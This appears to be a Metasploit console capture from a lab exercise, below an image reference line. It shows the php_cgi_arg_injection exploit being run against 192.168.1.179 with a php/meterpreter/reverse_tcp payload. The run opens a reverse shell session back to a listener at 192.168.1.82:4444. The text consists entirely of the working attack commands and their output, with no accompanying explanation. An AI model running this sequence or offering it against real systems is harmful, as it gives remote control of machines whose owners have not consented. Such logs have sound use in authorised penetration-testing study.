 msf6 exploit(multi/samba/usermap_script) > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.179
RHOST ⇒ 192.168.1.179
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.1.82:4444
[*] Sending stage (40004 bytes) to 192.168.1.179
[*] Meterpreter session 3 opened (192.168.1.82:4444 → 192.168.1.179:57883) at 2025-05-09 20:19:42 +0100
meterpreter >